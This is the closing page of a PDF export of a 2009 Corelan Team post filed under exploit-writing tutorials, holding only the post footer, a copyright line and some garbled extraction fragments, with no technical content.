*on Monday, September 21st, 2009 at 11:45 pm and is filed under 001\_Security, Exploit Writing Tutorials, Exploits You can follow any responses to this entry through the Comments (RSS) feed. You can leave a response, or trackback from your own site.*

*Corelan Team - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be/index.php/terms-of-use 12/02/2011 - 44 / 44*

 $\bar{\mathbf{X}}$  $\mathbf{\subseteq}$ o wle  $\bullet$  $\mathbf{\Theta}$ eis

 $\mathbf{\subseteq}$ o ىد  $\boldsymbol{\sigma}$  $\mathbf{\mathsf{C}}$ o bje  $\mathbf C$ 

t,it's